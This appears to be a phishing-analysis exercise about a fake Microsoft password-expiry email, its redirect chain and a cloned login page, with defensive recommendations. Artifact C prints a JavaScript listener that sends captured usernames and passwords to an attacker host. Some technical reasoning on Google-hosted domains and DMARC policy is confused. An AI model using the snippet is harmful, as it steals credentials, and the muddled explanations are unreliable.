Phishing Exemplar

Scenario Overview
A high-priority user in the Finance department reported a suspicious email. The email claims the user’s password will expire in 4 hours and provides a link to "Validate Current Credentials" to bypass the expiration.

Artifact A: The Phishing Email
The user gave me the technical metadata:
- Reported Sender: Office 365 Security <no-reply@security-microsoft.net>
- Subject: Final Notice: Password Expiration for [User Email]
- Timestamp: Feb 04, 2026, 09:14 AM
- Security Headers: * Authentication-Results: spf=pass; dkim=none; dmarc=fail
I asked Google if the sender’s domain (no-reply@security-microsoft.net) is legitimate. Google replied that no, the sender’s domain is essentially a scam. Official Microsoft emails come from the microsoft.com domain.
I then researched why the Sender Policy Framework (SPF) passed and the Domain-based Message Authentication, Reporting, and Conformance (DMARC) failed. As it turns out, the attacker set up a server to authorize them to send emails from their domain (security-microsoft.net). However, since we know that official Microsoft emails use the microsoft.com domain, the DMARC failed because the official domain and the attacker’s domain did not match.
Unfortunately, the user in the Finance department could not give me the email body. However, based on that, I tried to recreate the email, as shown in Image 1:

IMAGE 1: THE PHISHING EMAIL

Based on this, there are several red flags that stand out:
- The domain (no-reply@security-microsoft.net): As discussed earlier, legitimate emails come from the microsoft.com domain.
- Generic greeting: This email does not state the user’s name. It uses a generic greeting “Dear User Name”. Scammers might not know the user’s name.
- Typos, misspellings, and grammatical errors: There are numerous examples of them. For example, “If you not validate your credentials” instead of “If you do not validate your credentials”; “your access 3065…” instead of “your Access 365…”.

Artifact B: The Redirection Chain
Upon clicking the "Validate Credentials" button, I realized that it does not lead directly to a login page. It utilizes a series of redirects to evade automated URL scanners.
The URL Path:
- Initial Click: https://t.ly/secure-redirect-8821
- Intermediate Hop: https://storage.googleapis.com/hacked-bucket-99/index.html
- Final Destination: https://login.microsoftonline.net.security-auth.top/
Given this, I immediately saw that ‘Intermediate Hop’ link was redirected to the Google APIs page. My research led me to one conclusion: the attacker uses this as an ‘obfuscation technique’.
As we know, the domain that the hacker used is ‘security-microsoft.net’. Upon further analysis of the ‘Intermediate Hop’ Google API link, I realized that the attacker owned a Google domain which is cheap and easy to set up. Because of the fact that Google-owned domains are critical for businesses, there is little to no reason why security software should block them or flag them as ‘malicious’.
As for the ‘Final Destination’ link, I saw that the attacker used the link because he/she knows about us as readers - we read from left to right. Again, the domain that the hacker used is ‘security-microsoft.net’. Breaking down the website, we get the following result:
- The Top-Level Domain (TLD): .top. When I researched the TLD, I found out that it’s commonly used by cybercriminals. Given the fact that the attacker created a cheap, Google-owned domain, it makes sense that the attacker would use a generic TLD like .top.
- The registered domain: security-auth. That’s the actual domain owned by the attacker.
- The subdomain: login.microsoftonline.net. Further research led me to the fact that anything to the left of the registered domain is part of the subdomain. The ‘login.microsoft.online.net’ portion of the link has no affiliation with Microsoft and is only there to make the URL look authentic to a person.
Based on that, we immediately see that the link is malicious. The user sees ‘login.microsoftonline.net’ and believes it to be part of Microsoft, even though the link has zero affiliation with Microsoft because of the actual root domain (security-auth.top).

Artifact C: The Credential Harvesting Page
The final landing page is a pixel-perfect clone of the Microsoft login portal. I noticed the following Behavioral Observations:
- The page pre-fills the user’s email address via a Base64 encoded string in the URL.
- When a password is entered, the page displays a "Loading..." spinner for 3 seconds before redirecting the user to the actual office.com homepage.

IMAGE 2: Fake Login Form


IMAGE 3: The Actual office.com Homepage

Based on the images above, the redirect to the actual homepage is a tactic used by attackers to fool users. If the user lands on the real login page, he/she would believe that the first attempt ‘didn’t count’, not knowing that the credentials are already in the hands of the attacker.
As for the form, there is an Event Listener that is used. Modern phishing software doesn’t use the action attribute in the HTML. The code is below:
document.getElementById("login-form").addEventListener("submit", function(e) {
e.preventDefault(); // Stops the page from actually submitting normally
const data = { user: emailField, pass: passField };
fetch('https://malicious-telemetry.top/collect', { method: 'POST', body: JSON.stringify(data) });
});
Looking at the code, the data is being sent to a website ‘https://malicious-telemetry.top/collect’. This is the site used by the attacker to gain a user’s credentials.

Incident Response & Hardening
Based on what we learned about phishing, the company could consider taking the following steps to make sure that phishing attacks never happen again:
- The company should upgrade their DMARC policy to ‘p=quarantine’ or ‘p=reject’. It probably set up the DMARC policy to ‘p=none’, thereby allowing the email to be sent. By setting up the DMARC policy to “p=quarantine” or “p=reject”, the user won’t receive the email in their inbox (given that the user doesn’t check his/her spam folder that often). However, I would highly recommend that the company upgrades its DMARC policy to “p=reject”. This means that only verified emails get sent to the inbox, and this policy might be the only way to prevent phishing attacks.
- The company should retire the SMS-based Multi-Factor Authentication method and use the more secure, Phishing-Resistant MFA method. By doing so, the hardware key would notice that there is a difference between the fake link and the real link.

